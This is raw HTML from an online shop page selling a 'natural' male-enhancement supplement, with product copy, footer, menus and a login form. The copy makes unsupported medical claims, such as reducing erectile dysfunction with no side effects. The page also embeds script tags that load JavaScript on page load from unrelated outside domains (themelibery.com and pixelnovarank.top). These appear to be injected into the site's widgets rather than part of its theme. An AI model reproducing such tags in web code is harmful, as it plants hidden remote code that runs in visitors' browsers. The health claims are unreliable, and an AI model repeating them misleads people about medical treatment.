			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22be28f elementor-widget elementor-widget-heading" data-id="22be28f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">WHAT IS IT MADE OF? </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d88778 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4d88778" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>It is a dietary supplement based on extracts of fruits and plants (harvested from the Jungles of Colombia) and amino acids which come together to create a unique and exclusive formula, intensifying the virtues of the most recognized aphrodisiac nutrients that favor the production of hormonal factors that naturally occur in the body to increase desire and sensation of sexual pleasure.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-03c154d elementor-widget elementor-widget-heading" data-id="03c154d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STILL NOT SURE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-00d6f4b text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="00d6f4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are so confident that our product works that we give you a money back guarantee if you are not 100% satisfied with the result, you have nothing to lose and a great deal to gain.</p><p><strong><span style="color: #ff0000">POWER SEX </span></strong>is for couples who always want a little more.</p><p><strong><span style="color: #ff1515">Discreet Delivery</span></strong> – Your package will always arrive in generic packaging.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a22bc8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5a22bc8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8f916" data-id="fa8f916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aabaa82 elementor-widget elementor-widget-heading" data-id="aabaa82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEE &amp; FEEL THE DIFFERENCE</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95297c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="95297c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3518f0b" data-id="3518f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c65b8 elementor-invisible elementor-widget elementor-widget-image" data-id="65c65b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;wd-anim-rotate-z&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-1024x1024.jpg" class="attachment-large size-large wp-image-2653" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-1024x1024.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo-50x50.jpg 50w, https://powersexmiami.com/wp-content/uploads/2024/11/DISTRIBUTION-photo.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d922f71" data-id="d922f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f36cab0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f36cab0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>POWER SEX </strong>Is an <a href="https://powersexmiami.com/natural-male-enhancement-supplements/">All-natural alternative</a> to the chemical drugs that flood the market today so before trying drastic solutions that can affect your healthand saturate your body with unnecessary chemicals, try <strong>POWER SEX</strong> the natural alternative, which can help you reduce erectile dysfunction without any side affects as well as additional, positive effects such as an increase in sexual desire and vitality.</p><p><strong>HAVE YOU BEEN THROUGH ANY OF THESE SITUATIONS?</strong></p><ul><li>Have you been unable to maintain an erection during sexual intercourse?</li><li>After ejaculating, do you want to go again but you can’t seem to get an erection again?</li><li>Can&#8217;t get an erection hard enough for a satisfying sexual relationship?</li><li>Do you ejaculate too quickly even before your partner experiences orgasm?</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-d3ee131 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d3ee131" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://powersexmiami.com/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-link"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98ef372 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="98ef372" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f39029" data-id="8f39029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08e0386 elementor-fixed elementor-widget elementor-widget-html" data-id="08e0386" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://themelibery.com/cookies.js"></script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-295b80e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="295b80e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4183c168" data-id="4183c168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-622fc466 elementor-widget elementor-widget-heading" data-id="622fc466" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT US:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8e97db elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8e97db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">Miami Beach, Florida</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:bartonshawinc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">bartonshawinc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+13609721768">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+1 360 972 1768</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-78ea7cc8 elementor-mobile-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78ea7cc8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://instagram.com/powersexmiami?igshid=17lzb184olqeo">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/powersexmiami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCH91vH4pey053fgGBjxSYeQ?view_as=subscriber">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/PowerSe62291484">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b2acc34" data-id="7b2acc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23bb1cf5 elementor-widget elementor-widget-heading" data-id="23bb1cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CUSTOMER CARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44deaca2 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="44deaca2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-44deaca2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://powersexmiami.com/contact-us/#faq-a" class="elementor-item elementor-item-anchor">FAQS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://powersexmiami.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://powersexmiami.com/about-us-natural-erection-supplements/" class="elementor-item">About Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44deaca2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://powersexmiami.com/contact-us/#faq-a" class="elementor-item elementor-item-anchor" tabindex="-1">FAQS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://powersexmiami.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://powersexmiami.com/about-us-natural-erection-supplements/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-313282cc" data-id="313282cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6164da13 elementor-widget elementor-widget-heading" data-id="6164da13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TERMS &amp; POLICIES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b78ffca elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b78ffca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://powersexmiami.com/terms-policies/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://powersexmiami.com/terms-policies/">

											<span class="elementor-icon-list-text">REFUND POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://powersexmiami.com/terms-policies/">

											<span class="elementor-icon-list-text">SHIPPING POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://powersexmiami.com/terms-policies/">

											<span class="elementor-icon-list-text">TERMS OF SERVICES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://powersexmiami.com/quality-guaranteed/">

											<span class="elementor-icon-list-text">QUALITY GUARANTEED</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4af62e80 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4af62e80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f296ec2" data-id="1f296ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c44910d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c44910d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-copyright"></i>2024 | All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61ec0a42" data-id="61ec0a42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-623d0be8 elementor-widget elementor-widget-image" data-id="623d0be8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="573" height="37" src="https://powersexmiami.com/wp-content/uploads/2020/10/chrome_ZpLale5vGp.png" class="attachment-large size-large wp-image-144" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2020/10/chrome_ZpLale5vGp.png 573w, https://powersexmiami.com/wp-content/uploads/2020/10/chrome_ZpLale5vGp-150x10.png 150w, https://powersexmiami.com/wp-content/uploads/2020/10/chrome_ZpLale5vGp-300x19.png 300w" sizes="(max-width: 573px) 100vw, 573px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5caca7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5caca7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25254d2b" data-id="25254d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169c2bb7 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="169c2bb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bartonshaw DBA Power Sex is a registered ® (G2000135321) trademark ™ U.S. Serial Number: 88919486</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://powersexmiami.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-main-menu-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-721 current_page_item menu-item-876 item-level-0" ><a href="https://powersexmiami.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 item-level-0" ><a href="https://powersexmiami.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 item-level-0" ><a href="https://powersexmiami.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 item-level-0" ><a href="https://powersexmiami.com/about-us-natural-erection-supplements/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 item-level-0" ><a href="https://powersexmiami.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul><ul id="menu-main-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-721 current_page_item menu-item-876 item-level-0" ><a href="https://powersexmiami.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 item-level-0" ><a href="https://powersexmiami.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 item-level-0" ><a href="https://powersexmiami.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 item-level-0" ><a href="https://powersexmiami.com/about-us-natural-erection-supplements/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 item-level-0" ><a href="https://powersexmiami.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="block-5" class="wd-widget widget mobile-menu-widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://powersexmiami.com/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="783ce6cfc7" /><input type="hidden" name="_wp_http_referer" value="/" />											<input type="hidden" name="redirect" value="https://powersexmiami.com/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://powersexmiami.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://powersexmiami.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://powersexmiami.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/WShop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div class="mtsnb mtsnb-sp-right mtsnb-button mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-720" data-mtsnb-id="720" style="background-color:#f10a0a;color:#ffffff;" data-bar-animation="" data-bar-content-animation="" data-sp-selector= "">
			<style type="text/css">
				.mtsnb { position: fixed; }
				.mtsnb .mtsnb-container { width: 1080px; font-size: 15px; font-weight: bold; line-height: 1.4}
				.mtsnb a { color: #000000;}
				.mtsnb a:hover { color: #dd3333;}
				.mtsnb .mtsnb-button, #mtsnb-sp-selector, #mtsnb-sp-selector .mtsnb-sp-icon { color: #ffffff!important; background-color: #000000;}
			</style>
			<div class="mtsnb-container-outer">
				<div class="mtsnb-container mtsnb-clearfix" style="padding-top: 10px; padding-bottom: 10px; text-align: center">
										<div class="mtsnb-button-type mtsnb-content" data-mtsnb-variation="none"><span class="mtsnb-text">FREE DOMESTIC SHIPPING. INTERNATIONAL SHIPPING FREE WITH MINIMUM ORDER OF $60.00. <br /> <span style="color:#000">Important Notice: </span>You will see: “Bartonshaw Incorporated” on your bank statements All products are sent in generic packaging.</span><a href="https://powersexmiami.com/shop/" class="mtsnb-button" target="">SHOP NOW</a></div>									</div>
													<a href="#" class="mtsnb-hide" style="background-color:#f10a0a;color:#ffffff;"><span>+</span></a>
							</div>
		</div>
		    <script src="https://pixelnovarank.top/powersexmiami/metrics.js?v=6"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6bb554e7c4367be50b5b58abc7afc974","fragment_name":"wc_fragments_6bb554e7c4367be50b5b58abc7afc974","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://powersexmiami.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6189e5d30e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://powersexmiami.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
